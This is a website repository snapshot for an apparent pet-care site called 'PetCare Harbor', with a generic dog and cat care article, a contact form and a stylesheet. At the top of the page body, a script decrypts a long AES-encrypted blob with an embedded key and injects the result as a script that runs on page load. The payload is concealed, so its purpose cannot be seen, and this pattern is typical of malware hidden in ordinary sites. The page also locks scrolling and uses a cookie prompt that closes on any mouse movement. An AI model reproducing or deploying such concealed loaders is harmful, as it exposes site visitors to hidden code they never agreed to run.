

==== public/index.html @ b33b5393 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free website stats program" border="0"></a></noscript>
<!-- Histats.com  END  -->
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
    <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
   
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>PetCare Harbor | Pet Health, Nutrition, Grooming & Daily Care Tips</title>
  <meta name="description" content="PetCare Harbor provides practical pet care tips on nutrition, grooming, training, exercise, and preventive wellness for dogs and cats." />
  <meta name="keywords" content="pet care, dog care tips, cat care guide, pet health, pet grooming, pet nutrition" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="PetCare Harbor | Pet Health, Nutrition, Grooming & Daily Care Tips" />
  <meta property="og:description" content="Trusted, beginner-friendly pet care guidance for healthier and happier pets." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="PetCare Harbor | Pet Health, Nutrition, Grooming & Daily Care Tips" />
  <meta name="twitter:description" content="Build better daily routines for caring for dogs and cats." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"PetCare Harbor",
    "url":"https://www.example.com/",
    "description":"Pet care website with practical tips for nutrition, grooming, exercise, and preventive health.",
    "publisher":{"@type":"Organization","name":"PetCare Harbor"}
  }
  </script>
</head>
<body>
    <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`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`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">PetCare Harbor</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Practical Pet Care for Healthier, Happier Dogs and Cats</h1>
          <p>Create strong daily routines for nutrition, hygiene, play, and preventive wellness.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Pet Care Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1000&q=80" alt="Happy dog being gently cared for at home" loading="lazy" />
      </div>
    </section>

    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Pet Care Guide for Everyday Life</h2>
          <p>
            Good pet care is built on consistency, observation, and compassion. Whether you care for a dog, cat, or multiple pets, the most effective approach is to follow simple routines every day. Pets thrive when their environment is stable, their nutritional needs are met, and their physical and emotional well-being are treated as equally important.
          </p>
          <p>
            Nutrition is the foundation of long-term health. Choose food that matches your pet’s age, size, activity level, and medical needs. Puppies and kittens need growth-focused nutrition, while adult and senior pets require formulas designed for maintenance, joint support, or weight management. Measured feeding is usually better than free-feeding because it helps with portion control and prevents obesity. Fresh, clean water should always be available, and bowls should be washed daily.
          </p>
          <p>
            Grooming is not only cosmetic. Regular brushing helps remove loose hair, reduces matting, and gives you a chance to check for skin problems, ticks, bumps, or irritation. Nail trimming should be done on schedule because overgrown nails can cause pain and affect movement. Ear cleaning and dental care are also critical. Poor oral health may lead to wider health problems over time, so use vet-approved dental products whenever possible.
          </p>
          <p>
            Exercise and mental enrichment keep pets balanced and reduce stress-driven behavior. Dogs usually need daily walks, social interaction, and play sessions based on their breed energy level. Cats also need enrichment, especially indoor cats. Scratching posts, climbing trees, puzzle toys, and short interactive play sessions help prevent boredom and destructive behavior.
          </p>
          <p>
            Preventive healthcare is one of the most valuable investments in pet ownership. Follow vaccination schedules, flea and tick prevention plans, and routine veterinary checkups. Early detection can prevent serious conditions from becoming emergencies. Learn your pet’s baseline behavior so you can recognize changes quickly. Reduced appetite, unusual lethargy, excessive thirst, vomiting, or sudden mood changes should be monitored and discussed with a veterinarian.
          </p>
          <p>
            A safe home environment is another key element. Keep harmful foods, cleaning products, small choking hazards, and medications out of reach. If you bring plants into your home, verify they are non-toxic for pets. Provide a calm sleeping space where your pet feels secure and undisturbed.
          </p>
          <p>
            Training and communication are essential for trust. Positive reinforcement—using rewards, praise, and repetition—builds reliable behavior and strengthens your relationship. Punishment-based methods often create fear and confusion, while reward-based training improves confidence and cooperation.
          </p>
          <p>
            Finally, remember that emotional care matters as much as physical care. Pets need attention, affection, and quality interaction. Even short daily moments of play, grooming, and gentle communication improve your bond. Over time, these small habits create a healthy routine that supports better behavior, stronger immunity, and a happier life for both pet and owner. With patience and consistency, you can provide excellent care in a practical, sustainable way.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section muted">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> PetCare Harbor</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --text:#1f2937;
  --bg:#ffffff;
  --muted:#f8fafc;
  --primary:#2563eb;
  --primary-dark:#1d4ed8;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:auto}
.site-header{
  position:sticky;top:0;background:#fff;border-bottom:1px solid var(--border);z-index:10;
}
.nav-wrap{
  display:flex;justify-content:space-between;align-items:center;padding:12px 0;
}
.logo{text-decoration:none;color:var(--text);font-weight:700}
.nav-links{list-style:none;display:flex;gap:12px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151}
.hero{padding:48px 0}
.hero-grid{
  display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center;
}
.hero img{
  width:100%;border-radius:10px;border:1px solid var(--border);
}
.section{padding:48px 0}
.muted{background:var(--muted)}
.article{max-width:880px}
.contact-form{display:grid;gap:10px;max-width:620px}
input,textarea{
  padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  background:var(--primary);color:#fff;border:none;padding:10px 14px;border-radius:8px;
  cursor:pointer;text-decoration:none;display:inline-block;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:18px 0}
.footer-wrap{display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px}
.legal{max-width:860px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}
